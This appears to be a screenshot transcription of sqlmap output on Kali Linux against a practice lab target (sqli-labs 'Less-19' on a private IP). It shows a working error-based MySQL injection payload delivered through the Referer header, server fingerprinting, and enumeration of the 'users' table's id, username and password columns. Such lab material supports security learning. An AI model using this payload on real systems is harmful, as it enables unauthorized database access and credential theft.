 1 2 3 4 15:16
root@kali: ~/tools/sqlmap
文件 动作 编辑 查看 帮助
sqlmap identified the following injection point(s) with a total of 36 HTTP(s) requests:
---
Parameter: Referer #1* ((custom) HEADER)
    Type: error-based
    Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
    Payload: http://192.168.70.14:8088/Less-19/'||(SELECT 0x796b5177 FROM DUAL WHERE 6752=6752 AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0
x7176706271,(SELECT (ELT(2255=2255,1))),0x71786b7171,0x78))s), 8446744073709551610, 8446744073709551610))))||'
---
[15:15:57] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.5.9, Apache 2.4.7
back-end DBMS: MySQL >= 5.5
[15:15:57] [INFO] fetching columns for table 'users' in database 'security'
[15:15:57] [INFO] retrieved: 'id'
[15:15:57] [INFO] retrieved: 'int(3)'
[15:15:57] [INFO] retrieved: 'username'
[15:15:57] [INFO] retrieved: 'varchar(20)'
[15:15:57] [INFO] retrieved: 'password'
[15:15:57] [INFO] retrieved: 'varchar(20)'
Database: security
Table: users
[3 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| id       | int(3)      |
| password | varchar(20) |
| username | varchar(20) |